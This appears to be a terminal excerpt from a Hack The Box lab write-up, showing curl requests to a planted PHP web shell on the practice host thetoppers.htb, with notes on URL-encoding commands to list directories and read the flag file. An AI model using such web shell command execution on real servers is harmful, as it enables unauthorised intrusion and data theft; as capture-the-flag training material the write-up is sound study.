 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=ls ../
images
index.php
shell.php
curl: (6) Could not resolve host: ..
Space breaks
our payload 1
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=ls+../
flag.txt
html
URL-encoding 2
space to + works
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=$( echo 'ls ../'|jq -sRr @uri)
flag.txt
html
Using a more "advanced" 3
technique to automatically
URL-encode our commands
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=$( echo 'cat ../flag.txt'|jq -sRr @uri)
a98 c2b